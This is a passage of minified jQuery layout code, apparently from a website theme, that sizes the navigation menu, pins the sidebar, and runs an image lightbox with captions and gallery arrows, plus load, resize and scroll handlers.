layout.menu.brand()}};layout.menu.brand=function(){$('#menu').css({'margin-left':function(){return $('.navbar-cart').length?$('.navbar-cart').outerWidth(!0):''}}).find('.navbar-nav').css({'width':function(){var $header_w=($('#header').hasClass('container')?$('#wrapper').width():$(window).width())-(parseInt($('#header-main').css('padding-left').replace('px',''),10)+parseInt($('#header-main').css('padding-right').replace('px',''),10));var $menu_w=$header_w-($('.navbar-cart').length?($('.navbar-cart').outerWidth(!0)*2):0);var $brand_w=$('#menu').find('.nav-brand').outerWidth(!0);return window.matchMedia("(min-width: 1200px)").matches?(($menu_w-$brand_w)/2)+'px':''}})};layout.sidebar.init=function(){if($('#sidebar[data-fixed="true"]').length){layout.sidebar.fix();$('.pagination').on('on.pagination.changed',function(){layout.sidebar.fix()});$('.carousel').on('on.afterSlide.carousel',function(){layout.sidebar.fix()});$('.collapse').on('on.shown.collapse on.hidden.collapse',function(){layout.sidebar.fix()});$('#content').find('[data-toggle="subnav"]').on('on.shown.subnav on.hidden.subnav',function(){layout.sidebar.fix()});$('textarea').on('mouseup',function(){layout.sidebar.fix()})}};layout.sidebar.fix=function(){if($('#sidebar').is('[data-fixed="true"]')){$('#sidebar-wrapper').fix('reset');$('#sidebar').attr('data-fixed','false')}
$('#sidebar-wrapper').css({'min-height':'auto'});if(window.matchMedia("(min-width: 1200px)").matches&&($(document).height()>$(window).height())&&($('#main').outerHeight()>$('#sidebar-wrapper').outerHeight())){var $offset=$('#sidebar').is('[data-offset="true"]')?(window.matchMedia("(min-width: 1600px)").matches?30:20):0;var $from=$('#sidebar').offset().top;if($('#header').data('fixed')){$from-=$('#header').outerHeight();$from+=$('#header-buttons').is('[data-retract="true"]')?$('#header-buttons').outerHeight():0}
if($('#sidebar-wrapper[data-height="full"]').length){var $minH=$(window).height();if($('#header').data('fixed')){$minH-=$('#header').outerHeight();if($('#header-buttons').is('[data-retract="true"]')){$minH+=$('#header-buttons').outerHeight()}}
$('#sidebar-wrapper').css({'min-height':function(){return $minH>$('#main').outerHeight()?'':($minH)+'px'}})}
$('#sidebar-wrapper').fix({classname:'fixed',from:$from,offset:$offset,to:'#main',width:'#sidebar'});$('#sidebar').attr('data-fixed','true')}else{$('#sidebar-wrapper').css({'min-height':''})}};layout.lightbox.activityIndicatorOn=function(){$('<div id="lightbox-loading"><div></div></div>').appendTo('body')};layout.lightbox.activityIndicatorOff=function(){$('#lightbox-loading').remove()};layout.lightbox.overlayOn=function(){$('<div id="lightbox-overlay"></div>').appendTo('body');$('body').css('overflow','hidden')};layout.lightbox.overlayOff=function(){$('#lightbox-overlay').remove();$('body').css('overflow','')};layout.lightbox.closeButtonOn=function(ins){$('<button type="button" id="lightbox-close" class="btn btn-link"></button>').appendTo('body').on('click touchend',function(){$(this).remove();ins.quitImageLightbox();return!1})};layout.lightbox.closeButtonOff=function(){$('#lightbox-close').remove()};layout.lightbox.captionOn=function(){var $description=$('a[href="'+$('#lightbox').attr('src')+'"]').attr('title');if($description.length>0)
$('<div id="lightbox-caption">'+$description+'</div>').appendTo('body');};layout.lightbox.captionOff=function(){$('#lightbox-caption').remove()};layout.lightbox.arrowsOn=function(instance,selector){var $arrows=$('<button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-left"></button><button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-right"></button>');$arrows.appendTo('body');$arrows.on('click touchend',function(e){e.preventDefault();var $this=$(this),$target=$(selector+'[href="'+$('#lightbox').attr('src')+'"]'),index=$target.index(selector);if($this.hasClass('lightbox-arrow-left')){index=index-1;if(!$(selector).eq(index).length)
index=$(selector).length}else{index=index+1;if(!$(selector).eq(index).length)
index=0}
instance.switchImageLightbox(index);return!1})};layout.lightbox.arrowsOff=function(){$('.lightbox-arrow').remove()};layout.lightbox.init=function(){$('.fancybox[data-fancybox-type="image"]').off('click.fb-start');var $instance=$('.fancybox[data-fancybox-type="image"]').imageLightbox({selector:'id="lightbox"',onStart:function(){layout.lightbox.overlayOn();layout.lightbox.closeButtonOn($instance);var $gallery=$instance.is('[rel]')?'.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]':!1;if($gallery!=!1){layout.lightbox.arrowsOn($instance,$gallery)}},onEnd:function(){layout.lightbox.overlayOff();layout.lightbox.captionOff();layout.lightbox.closeButtonOff();layout.lightbox.arrowsOff()},onLoadStart:function(){layout.lightbox.captionOff();layout.lightbox.activityIndicatorOn()},onLoadEnd:function(){var $gallery=$('.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]').length;var $caption=$instance.is('[title]')?$instance.attr('title'):!1;if($caption){layout.lightbox.captionOn()}
if($gallery){$('.lightbox-arrow').css('display','block')}
layout.lightbox.activityIndicatorOff()}})}
layout.mediaList=function(){$('.media-list').each(function(){$(this).filter('.media-thumbnails').find('.media-body:first-child').before('<div class="media-object empty"><i class="fa fa-image"></i></div>');$(this).find('.media-object').find('> a').find('> img').each(function(){var $icon=$(this).closest('a').is('.fancybox')?'search':($(this).closest('.media-list').is('[data-addon="videos"]')?'play':'plus');$('<span/>',{class:'mask'}).append('<i class="fa fa-'+$icon+'"></i>').appendTo($(this).closest('a'))})});$('[data-role="listing_switching"]').each(function(){$(this).on('on.listing.switched',function(){if($('#sidebar').length&&$('#sidebar').data('fixed')){layout.sidebar.fix()}})})};$(window).on({'load':function(){if($('#menu').length){layout.menu.init()}
layout.header.init();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.init()}
layout.mediaList();layout.lightbox.init();$('[data-role="paginated-widget-list"] ul[data-addon="blog"]').each(function(){var wrapper=$(this).parent();var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.blog()})}});$('[data-role="paginated-widget-list"][data-addon="album"]').each(function(){var wrapper=$(this);var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.mediaList();layout.lightbox.init()})}});if(window.location.hash){var $target=$('#'+window.location.hash.substring(1)).first();if($target.length){layout.anchors($target)}}
$('a[href^="#"]').not('[data-toggle], [data-slide]').on('click',function(){var $target=$($(this).attr('href')).first();if($target.length){layout.anchors($target)}});if($('#cover').find('.cover-title').length){$('#cover').find('.cover-title:visible').addClass('active');layout.cover.title()}},'resize':function(){if($('#menu').length&&$('.brand[data-position="menu"]').length){layout.menu.brand()}
layout.header.fix();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.fix()}},'scroll':function(){if($('#header-buttons[data-retract="true"]').length){layout.header.retract()}}})